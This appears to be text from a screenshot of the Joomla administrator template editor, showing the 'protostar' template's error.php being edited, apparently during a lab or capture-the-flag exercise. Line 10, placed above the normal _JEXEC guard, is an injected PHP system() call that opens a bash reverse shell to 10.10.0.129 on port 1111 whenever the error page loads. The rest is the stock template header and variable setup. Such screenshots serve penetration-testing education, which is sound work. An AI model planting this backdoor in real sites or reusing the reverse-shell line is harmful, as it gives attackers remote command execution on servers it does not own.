 System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system("bash -c 'bash -i >& /dev/tcp/10.10.0.129/1111 0>&1'");
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
19 $params = $app->getTemplate(true)->params;
20
21 // Detecting Active Variables
22 $option   = $app->input->getCmd('option', '');
23 $view     = $app->input->getCmd('view', '');
24 $layout   = $app->input->getCmd('layout', '');
25 $task     = $app->input->getCmd('task', '');
26 $itemid   = $app->input->getCmd('Itemid', '');
27 $format   = $app->input->getCmd('format', 'html');